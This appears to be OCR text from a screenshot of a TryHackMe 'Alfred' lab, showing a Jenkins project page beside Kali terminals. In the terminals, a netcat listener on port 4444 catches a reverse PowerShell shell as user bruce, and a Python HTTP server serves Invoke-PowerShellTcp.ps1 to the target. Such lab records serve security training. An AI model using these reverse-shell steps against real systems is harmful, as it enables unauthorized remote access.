 Jenkins
2
search
Jenkins
project
Back to Dashboard
Status
Changes
Workspace
Build Now
Delete Project
Configure
Rename
Build History
find
#9
Sep 14, 2021 10:58 PM
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 66x35
kali ~ Documents … challenges tryhackme-2 alfred
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.100.96] 49244
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins\workspace\project>
/bin/bash 66x35
kali ~ Documents … challenges tryhackme-2 alfred
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.100.96 - - [14/Sep/2021 17:58:23] "GET /Invoke-PowerShellTcp
.ps1 HTTP/1.1" 200 -